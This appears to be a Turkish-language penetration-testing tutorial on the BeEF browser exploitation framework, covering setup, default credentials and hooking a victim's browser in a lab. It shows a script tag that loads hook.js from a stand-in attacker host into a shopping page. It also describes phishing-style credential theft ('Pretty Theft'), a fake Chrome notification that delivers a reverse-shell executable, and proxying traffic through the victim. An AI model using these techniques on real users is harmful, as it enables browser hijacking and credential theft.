

“Rider > Force Request” sekmesinde ele geçirilen web tarayıcısından istenilen yere, ele geçirilen kullanıcıymış (veya bir vekil sunucuymuş) gibi bir web isteği gönderilebilir ;





Daha pratik bir yöntem olarak da, ele geçirilen web tarayıcısı sağ tıklanarak “Use as Proxy” ayarı seçilebilir. Saldırganın kendi web tarayıcısında vekil (proxy) sunucusu olarak TCP\6789 portunu vermesi (127.0.0.1:6789) ile; saldırganın tüm web trafiği, kurbana ait web tarayıcısı üzerinden yönlendirilir.

Konu Kaynakları :

www.netsparker.com.tr

www.netsparker.com.tr

www.prismacsi.com

www.prismacsi.com

BeEF (Browser Exploitation Framework)

Bilgisayar ve mobil cihazlardaki web tarayıcılarına yönelik istemci taraflı saldırılar gerçekleştirmek için kullanılan sızma testi aracıdır. İstemci bilgisayarınki web tarayıcısında çalışan Javascript dosyası (varsayılan olarak “hook.js”) saldırgana ait bilgisayara ters bağlantı kurar (varsayılan olarak TCP\3000 portunda çalışan web hizmetine bağlanılır) ve saldırgan da kullanıcı yetkisi dahilinde komut çalıştırabilir.

BEEF Kurulumu

BEEF projesi Github üzerinden indirilip kurulabilir.

Github

Bunun yanında, BEEF aracı Kali Linux üzerinde hazır olarak geldiği için doğrudan çalıştırılabilir.

BEEF yapılandırma dosyası ile bir çok ayar gerçekleştirilebilir.

cat /etc/beef-xss/config.yaml | grep -v “#”

Bu dosya kullanılarak aşağıdaki gibi bir çok ayar yapılabilir ;

Ele geçirilen kurban bilgisayarın bağlantı kurabilmesine izin verilen ağ bilgisi (permitted_hooking_subnet)

Saldırganın yönetim konsoluna bağlantı kurması için izin verilen ağ bilgisi (permitted_ui_subnet)

Web hizmetinin dinleyeceği ip ve port bilgisi (http.host ve http.port), proxy / yönetim arayüzü bilgisi

İstemciye ait web tarayıcısında çalışacak olan dosya bilgisi (http.hook_file)

BeEF’in kullanacağı veritabanı bilgisi (database.db_file)

BeEF yönetim arayüzüne bağlantı için gerekli kimlik bilgisi (credentials.user ve credentials.passwd)

Kali Linux’ta komut satırı üzerinden BeEF başlatılabilir :

beef-xss

Kimlik bilgileri (varsayılan olarak “beef”:”beef”) ile oturum açılarak BeEF arayüzüne erişim sağlanabilir.

Saldırı Ortamının Oluşturulması

BEEF aracı ile web tarayıcılarında bir Javascript çalıştırılması yolu ile istismar işlemi gerçekleştirilir. Javascript dosyasının konumlandırılacağı alan için aşağıdaki gibi yöntemler kullanılabilir ve sonrasında da kurbanların bu hedeflere web tarayıcıları ile giriş yapması sağlanabilir.

Bir web sunucunun istismarı ile sunucuya zararlı Javascript dosyası yüklenebilir veya saldırganın yönettiği sunucudaki Javascript dosyasının çağrılması sağlanabilir.

Bir web uygulamasının istismarı ile sunucuya zararlı Javascript dosyası yüklenebilir veya saldırganın yö nettiği sunucudaki Javascript dosyasının çağrılması sağlanabilir.

Kurban olarak seçilen kullanıcının sosyal mühendislik gibi yöntemler ile saldırganın yönetimindeki sayfaya yönlendirilmesi sağlanabilir.Araya girme saldırıları (MITM) ile kurban kullanıcının trafiğine zararlı Javascript dosyası enjekte edilebilir.

Örnek olarak sunucuya bir şekilde zararlı Javascript dosyasının atıldığını varsayabiliriz. Kurban web tarayıcısı tarafından erişim sağlanacak web sayfasının içeriği (www.alisveris-yap.com) aşağıdaki gibidir ;

<script src=”http://www.saldirgan-sunucusu.com:3000/hook.js” type=”text/javascript”></script>

Kurban makineden bu web sayfasına girildiğinde, saldırgana ait sunucudaki Javascript dosyası (saldirgan-sunucusu.com:3000/hook.js) çalışacaktır. Eğitim ortamında bu işlemin gerçekleştirilebilmesi için de kurban bilgisayara ait “hosts” dosyasında, web tarayıcının ilk ziyaret edeceği web sayfasının (alisveris-yap.com) ve Javascript dosyasının bulunduğu sunucunun (www.saldirgan-sunucusu.com) IP değerleri girilir ;

type C:\Windows\System32\drivers\etc\hosts

Sonuç oluşturmak istediğimiz Ortam Şu Şekildedir ;

İstismar İşleminin Gerçekleştirilmesi

Kurban kullanıcı bir şekilde kandırılarak, zararlı Javascript’in bulunduğu sayfaya girdiğinde, kurbanın web tarayıcısında bu betik çalışır ve BeEF yönetim konsolunda kurbana ait web tarayıcısı için bir nesne oluşur.

Bu aşamadan sonra ZOMBİ konumundaki bu web tarayıcısı üzerinde bir çok işlem gerçekleştirilebilir. Bu işlemler için ayrı ayrı modüller bulunmaktadır.

cd /usr/share/beef-xss

ls

cd modules

ls

ls social_engineering/

ls social_engineering/hta_powershell

Bu modüller, BeEF yönetim konsolunda birbirinden farklı renkte gözükebilmektedir ;

Renklerin Anlamlarına Bakacak Olursak :

Yeşil : Komut hedef web tarayıcısında gizli modda çalışır.

Turuncu : Komut hedef web tarayıcısında (muhtemelen) görünür modda çalışır.

Beyaz : Komutun çalışığ çalışmayacağı doğrulanamamıştır.

Kırmızı : Komut hedef web tarayıcısında çalışmaz.

Örnek senaryolardan bazıları aşağıdaki gibi sıralanabilir ;

Redirect Browser” modülü ile kurban web tarayıcısı istenilen siteye yönlendirilebilir. Böylece MSF browser_autopwn gibi bir auxiliary modülde yönlendirilmesi gereken kurban otomatik olarak yönlendirilmiş olur ;

“Pretty Theft” modülü ile Facebook, Linkedin, Windows ağ parolası, Youtube, iCloud, gibi platformlar web tarayıcısında gösterilir ;

“Execute” butonuna basılması ile gelen istemci bilgisayarına ait web tarayacısında bulunan frame içerisine kullanıcının bilgi girmesi beklenir.

“Fake Notification Bar (Chrome)” modülü ile web tarayıcısı üzerinde sosyal mühendislik amaçlı bir uyarı ikonu çıkarılabilir ve bir sunucu üzerinde dosya indirilmesi sağlanabilir ;

“Execute” butonuna basılması ile gelen istemci bilgisayarındaki uyarı kabul edildiğinde dosya saldırgana ait sunucudan indirilir ve kurbanın indirdiği bu dosyayı tıklaması sonucunda TersBaglanti.exe çalıştırılmış olur.

“Rider > Force Request” sekmesinde ele geçirilen web tarayıcısından istenilen yere, ele geçirilen kullanıcıymış (veya bir vekil sunucuymuş) gibi bir web isteği gönderilebilir ;

Daha pratik bir yöntem olarak da, ele geçirilen web tarayıcısı sağ tıklanarak “Use as Proxy” ayarı seçilebilir. Saldırganın kendi web tarayıcısında vekil (proxy) sunucusu olarak TCP\6789 portunu vermesi (127.0.0.1:6789) ile; saldırganın tüm web trafiği, kurbana ait web tarayıcısı üzerinden yönlendirilir.

Konu Kaynakları :

Web Güvenliği Blog & Haberler | Netsparker

En son web uygulaması güvenlik ve güvenlik açıkları haberleri hakkında bilgi edinin ve otomatik web taramasıyla web sitenizi nasıl daha güvenli hale getirebileceğinizi öğrenin

PRISMA CSI • Cyber Security and Intelligence

PRISMA Siber Güvenlik ve İstihbarat olarak, uzun yıllardır edindiğimiz tecrübelerimizi müşterilerimizin ihtiyacı doğrultusunda kaliteli hizmet sunuyoruz.

www.prismacsi.com

www.prismacsi.com

Son düzenleme: